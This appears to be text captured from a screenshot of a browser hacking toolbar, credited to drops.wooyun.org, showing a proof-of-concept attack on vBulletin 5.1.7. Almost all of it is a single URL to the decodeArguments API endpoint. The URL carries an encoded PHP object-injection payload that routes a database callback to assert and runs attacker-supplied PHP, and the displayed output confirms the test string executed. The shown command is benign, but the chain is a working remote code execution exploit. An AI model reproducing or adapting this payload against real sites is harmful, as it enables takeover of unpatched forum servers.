 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://172.16.96.130/xampp/vbulletin-5.1.7/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5
%3A%22%00%2A%00db%22%3BO%3A17%3A%22vB_Database_MySQL%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1
%3A%7Bs%3A11%3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A27
%3A%22print%28%22This+Vuln+In+5.1.7%22%29%22%3B%7D
-
+
Enable Post data Enable Referrer
This Vuln In 5.1.7
drops.wooyun.org